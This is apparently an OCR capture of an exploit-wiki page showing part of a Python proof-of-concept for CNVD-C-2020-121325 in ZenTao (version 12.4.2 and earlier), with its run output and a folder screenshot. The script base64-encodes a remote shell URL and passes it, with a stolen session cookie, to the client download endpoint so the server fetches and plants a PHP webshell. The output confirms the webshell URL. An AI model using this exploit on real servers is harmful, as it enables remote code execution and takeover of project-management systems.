 31
32 headers = {
33 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
34 "Cookie":"zentaosid={}".format(zentaosid)
35 }
36
37 shell_url_base = str((base64.b64encode(shell_url.encode('utf-8'))),'utf-8')
38 vuln_url = target_url + "/www/index.php?m=client&f=download&version=test&link={}".format(shell_url_base)
39 print("\033[32m[o] 请求漏洞url: {}\033[0m".format(vuln_url))
40
41 try:
42 response = requests.get(url=vuln_url, timeout=20, headers=headers)
43 if "保存成功" in response.text:
44 print("\033[32m[o] 成功写入Webshell，URL地址为：{}/www/data/client/test/Webshell_name.php\033[0m".format(target_url))
45 else:
46 print("\033[31m[x] 恶意文件下载失败 \033[0m")
47 except:
48 print("\033[31m[x] 恶意文件下载失败 \033[0m")
49
50
51
52 if __name__ == '__main__':
53 title()
54 target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
55 shell_url = str(input("\033[35mShell >>> \033[0m"))
POC_1() › try › if "保存成功" in response.text
Run: CNVD-C-2020-121325 ×
+ POC_Des: http://wiki.peiqi.tech
+ Version: zentao version <= 12.4.2
+ 使用格式: python3 CNVD-C-2020-121325.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Shell >>> http://xxx.xxx.xxx.xxx/shell.php(恶意文件地址)
+ Zentaosid >>> xxxxxxxxxxxxxx(cookie字段)
+------------------------------------------
Please input Attack Url
Url >>> http://zentao.com:81
Shell >>> http://peiqi.tech/SHELL.php
Zentaosid >>>
[o] 请求漏洞url: http://zentao.com:81/www/index.php?m=client&f=download&version=test&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
[o] 成功写入Webshell，URL地址为：http://zentao.com:81/www/data/client/test/Webshell_name.php
test
文件 主页 共享 查看
« WWW › zentao.com › www › data › client › test
图片
_posts
Citrix XenMobi
Weiphp
禅道CMS
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
U 盘 (I:)
U 盘 (I:)
BADUSB
CFT 知识总结
名称 修改日期 类型
SHELL.php 2020/11/21 21:53 JetBrains Php
1 个项目
PeiQi文库